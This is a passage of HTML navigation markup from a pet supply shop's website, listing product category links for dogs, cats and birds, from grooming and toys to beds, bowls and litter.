    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/229-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/77-treats-rawhide"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats &amp; Rawhide</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-15 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/43-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/87-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/19-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/32-collars--harness-leashes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars , Harness, &amp;  Leashes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/62-collars">Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/31-beds-huts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds &amp; Huts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/52-huts">Huts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/331-mat">Mat</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/25-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning Potty &amp; Odour Control</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://www.marshallspetzone.com/106-t-shirts-and-hoodies#/manufacturer-bugz_free">                        <img src="/img/cms/2020-08-16.jpg" class="img-fluid cbp-banner-image"
                                                              width="1000" height="584" />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/14-Cat" class="nav-link" >

								<span class="cbp-tab-title">
								Cat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/118-cat-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/233-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/38-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/235-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/42-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/20-Accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/147-treats"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/39-cat-litter"
                                                                                class="cbp-column-title nav-link cbp-category-title">Litters &amp; Trays</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/126-litters">Litters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/36-collars-name-tags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars &amp; Name Tags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/34-beds"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/111-hut">Hut</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/332-mat">Mat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/23-bowls-feeders-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/302-cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/15-Bird" class="nav-link" >

								<span class="cbp-tab-title">
								Bird <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/24-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/21-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/142-cages">Cages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/143-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/22-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls &amp; Feeders</a>
                                                                                                                                                    
